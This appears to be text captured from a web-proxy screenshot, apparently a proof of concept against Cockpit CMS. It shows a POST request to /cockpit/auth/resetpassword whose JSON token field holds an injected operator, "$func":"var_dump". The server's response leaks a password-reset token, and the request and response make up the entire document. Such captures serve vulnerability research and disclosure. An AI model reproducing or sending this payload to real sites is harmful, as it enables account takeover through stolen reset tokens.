 Request
Raw Params Headers Hex
1 POST /cockpit/auth/resetpassword HTTP/1.1
2 Host: :8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 34
10 Connection: close
11 Cookie: 8071dec2be26139e39a170762581c00f=e0050af94b1d4e88d31e7695c2b5142a
12
13 {
"token":{
14 "$func":"var_dump"
15 }
}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 12 May 2021 12:20:36 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 62
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 string(48) "rp-bb6dfcbc16621bf95234355475d53114609bc6e8c336b"
13